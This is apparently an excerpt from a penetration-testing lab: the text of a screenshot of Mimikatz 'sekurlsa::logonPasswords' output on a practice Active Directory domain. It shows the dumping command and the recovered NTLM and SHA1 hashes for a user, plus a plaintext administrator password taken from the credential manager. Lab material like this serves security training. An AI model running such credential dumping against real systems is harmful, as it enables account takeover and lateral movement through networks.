 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 807128 (00000000:000c50d8)
Session           : Interactive from 1
User Name         : peterparker
Domain            : SPIDERMAN
Logon Server      : SPIDERMAN
Logon Time        : 2/15/2025 8:54:48 AM
SID               : S-1-5-21-1750115635-3665135266-1831035618-1001
msv :
[00000003] Primary
* Username : peterparker
* Domain   : SPIDERMAN
* NTLM     : 64f12cddaa88057e06a81b54e73b949b
* SHA1     : cba4e545b7ec918129725154b29f055e4cd5aea8
* DPAPI    : cba4e545b7ec918129725154b29f055e
tspkg :
wdigest :
* Username : peterparker
* Domain   : SPIDERMAN
* Password : (null)
kerberos :
* Username : peterparker
* Domain   : SPIDERMAN
* Password : (null)
ssp :
credman :
[00000000]
* Username : MARVEL\administrator
* Domain   : HYDRA-DC
* Password : P@$$w0rd!
cloudap :